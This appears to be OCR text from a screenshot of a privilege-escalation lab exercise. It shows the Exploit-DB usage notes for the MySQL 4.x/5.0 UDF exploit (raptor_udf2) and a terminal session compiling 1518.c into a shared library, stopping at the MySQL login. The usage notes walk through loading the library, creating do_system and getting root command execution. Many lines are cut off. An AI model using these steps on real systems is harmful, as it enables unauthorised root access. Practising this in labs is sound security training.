 MySQL 4.x/5.0 (Linux) -
[user@debian: ~]
user@debian: ~
kali@kali: ~/Desktop/pr...
prevesc - File Manager
02:58 AM
69%
MySQL 4.x/5.0 (Linux) -
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynam
https://www.exploit-db.com/exploits/1518
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_cl
* xxx_add() functions". -- User Defined Functions Security Precau
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so r
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_ud
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so
* mysql> create function do_system returns integer soname 'raptor
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name | ret | dl | type |
* +-----------+-----+----------------+----------+
* | do_system | 2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tm
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysql
*
*/
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
user@debian:~$ mysqld -v
210224 16:21:03 [Warning] Can't create test file /var/lib/mysql/debian
.lower-test
210224 16:21:03 [Warning] Can't create test file /var/lib/mysql/debian
.lower-test
mysqld: Can't change dir to '/var/lib/mysql/' (Errcode: 13)
210224 16:21:03 [ERROR] Aborting
210224 16:21:03 [Note] mysqld: Shutdown complete
user@debian:~$ mysqld --version
mysqld  Ver 5.1.73-1+deb6u1 for debian-linux-gnu on x86_64 ((Debian))
user@debian:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),2
9(audio),30(dip),44(video),46(plugdev)
user@debian:~$ gcc -g -c user_udf2.c
gcc: user_udf2.c: No such file or directory
gcc: no input files
user@debian:~$ gcc -g -c raptor_udf2.c
gcc: raptor_udf2.c: No such file or directory
gcc: no input files
user@debian:~$ gcc -g -c raptor_udf2.c -fPIC
gcc: raptor_udf2.c: No such file or directory
gcc: no input files
user@debian:~$ ls
1518.c  lse.sh  myvpn.ovpn  pass  privesc-setup.sh  report  tools
user@debian:~$ gcc -g -c 1518.c -fPIC
user@debian:~$ ls
1518.c  lse.sh      pass              report
1518.o  myvpn.ovpn  privesc-setup.sh  tools
user@debian:~$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf
2.so 1518.o -lc
user@debian:~$ mysql -u root -p
Enter password: